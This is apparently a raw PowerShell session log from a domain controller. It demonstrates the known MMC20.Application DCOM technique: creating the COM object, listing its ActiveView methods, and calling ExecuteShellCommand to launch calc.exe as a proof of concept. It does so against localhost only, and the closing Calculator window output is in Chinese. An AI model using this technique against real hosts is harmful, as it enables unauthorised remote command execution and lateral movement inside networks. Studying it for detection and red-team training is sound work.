 PS C:\Users\Administrator.DC01> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
PS C:\Users\Administrator.DC01> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1"))
PS C:\Users\Administrator.DC01> $com.Document.ActiveView | Get-Member
TypeName:System.__ComObject#{6efc2da2-b38c-457e-9abb-ed2d189b8c38}
Name MemberType Definition
Back Method void Back ()
Close Method void Close ()
CopyScopeNode Method void CopyScopeNode (Variant)
CopySelection Method void CopySelection ()
DeleteScopeNode Method void DeleteScopeNode (Variant)
DeleteSelection Method void DeleteSelection ()
Deselect Method void Deselect (Node)
DisplayScopeNodePropertySheet Method void DisplayScopeNodePropertySheet (Variant)
DisplaySelectionPropertySheet Method void DisplaySelectionPropertySheet ()
ExecuteScopeNodeMenuItem Method void ExecuteScopeNodeMenuItem (string, Variant)
ExecuteSelectionMenuItem Method void ExecuteSelectionMenuItem (string)
ExecuteShellCommand Method void ExecuteShellCommand (string, string, string, string)
ExportList Method void ExportList (string, ExportListOptions)
Forward Method void Forward ()
Is Method bool Is (View)
IsSelected Method int IsSelected (Node)
RefreshScopeNode Method void RefreshScopeNode (Variant)
RefreshSelection Method void RefreshSelection ()
RenameScopeNode Method void RenameScopeNode (string, Variant)
RenameSelectedItem Method void RenameSelectedItem (string)
Select Method void Select (Node)
SelectAll Method void SelectAll ()
SnapinScopeObject Method IDispatch SnapinScopeObject (Variant)
SnapinSelectionObject Method IDispatch SnapinSelectionObject ()
ViewMemento Method void ViewMemento (string)
CellContents ParameterizedProperty string CellContents (Node, int) {get}
ScopeNodeContextMenu ParameterizedProperty ContextMenu ScopeNodeContextMenu (Variant) {get}
ActiveScopeNode Property Node ActiveScopeNode () {get} {set}
Columns Property Columns Columns () {get}
ControlObject Property IDispatch ControlObject () {get}
Document Property Document Document () {get}
Frame Property Frame Frame () {get}
ListItems Property Nodes ListItems () {get}
ListViewMode Property ListViewMode ListViewMode () {get} {set}
Memento Property string Memento () {get}
ScopeTreeVisible Property int ScopeTreeVisible () {get} {set}
Selection Property Nodes Selection () {get}
SelectionContextMenu Property ContextMenu SelectionContextMenu () {get}
StatusBarText Property string StatusBarText () {set}
PS C:\Users\Administrator.DC01> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
PS C:\Users\Administrator.DC01>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +